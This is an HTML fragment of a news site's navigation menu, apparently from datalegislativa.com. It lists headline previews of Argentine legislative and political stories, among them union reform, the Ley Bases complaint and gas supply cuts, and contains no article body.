preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-644"><a href="https://www.datalegislativa.com/category/diputados/" data-ppp="3" data-tid="3"  data-term="category">Diputados</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-644" class="block-wrap-native block-wrap block-wrap-61 block-css-644 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="644" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Diputados</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-360x240.png 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado.jpg 1200w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-360x240.jpg 360w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-643"><a href="https://www.datalegislativa.com/category/legislatura/" data-ppp="3" data-tid="5"  data-term="category">Legislatura</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-643" class="block-wrap-native block-wrap block-wrap-61 block-css-643 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="643" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Legislatura</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107755 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa.jpg 720w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/">Avanza la creación del Fuero Laboral porteño</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107749 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/" class="mask-img"><img width="310" height="163" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg 310w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-300x158.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-293x154.jpg 293w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/">Dengue: piden declarar la emergencia sanitaria en CABA</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107708 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1024x684.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1536x1025.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-293x196.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1400x935.jpg 1400w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/">&#8220;Mono&#8221; Fontana: Personalidad de la Cultura</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-100031" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100031"><a href="https://www.datalegislativa.com/category/politica/" data-ppp="3" data-tid="9"  data-term="category">Política</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-100031" class="block-wrap-native block-wrap block-wrap-61 block-css-100031 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="100031" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Política</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108059 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cortes-de-gas tag-crisis-del-gas tag-emergencia-energetica tag-enargas tag-gas-natural-argentina tag-gasoducto-nestor-kirchner tag-gnc-cerrado tag-impacto-economico tag-invierno-2025 tag-mar-del-plata-sin-gas tag-ola-polar-2025 tag-recorte-de-suministro tag-secretaria-de-energia tag-tarifas-de-gas tag-vaca-muerta" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp 370w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-360x240.webp 360w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-1155x770.webp 1155w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-770x513.webp 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108023 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-apl tag-asociacion-del-personal-legislativo tag-congreso-de-la-nacion tag-inflacion-argentina tag-norberto-di-prospero tag-paritaria-2025 tag-salarios-legislativos" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-293x197.jpg 293w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/">APL Denuncia &#8220;Crisis Salarial&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107775 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas.jpg 960w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/">Las prepagas deberán dar marcha atrás con los aumentos</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-102793" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102793"><a href="https://www.datalegislativa.com/category/provincias/" data-ppp="3" data-tid="191"  data-term="category">Provincias</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-102793" class="block-wrap-native block-wrap block-wrap-61 block-css-102793 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="102793" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Provincias</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix no-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108314 post type-post status-publish format-standard hentry category-provincias tag-cambio-climatico tag-chubut tag-emergencia-ambiental tag-gestion-ambiental tag-incendios-forestales tag-patagonia tag-politicas-publicas" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107765 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-360x240.jpeg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-770x513.jpeg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107752 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/">Misiones: Analizan problemáticas relacionadas con la discapacidad</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-647"><a href="https://www.datalegislativa.com/medios/">Medios Asociados</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-100277" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-100277"><a href="https://www.datalegislativa.com/medios/">En todo el país</a></li>
	<li id="menu-item-100272" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100272"><a href="https://datapba.com">DataPBA</a></li>
	<li id="menu-item-100274" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100274"><a href="http://infogremial.com">Infogremial</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-646"><a href="https://www.datalegislativa.com/press/">Sumate</a></li>
</ul></div></div>
</li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-648"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
												<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Suscribite</span></a></li>
	<li class="tipi-tip tipi-tip-move tipi-xl-0 menu-icon menu-icon-style-1 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=En las redes de las medias verdades - https://www.datalegislativa.com/2019/07/30/en-las-redes-de-las-medias-verdades/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Leyendo</span><div class="title" id="sticky-title">En las redes de las medias verdades</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Compartir</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=En%20las%20redes%20de%20las%20medias%20verdades%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div></div></div>		</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
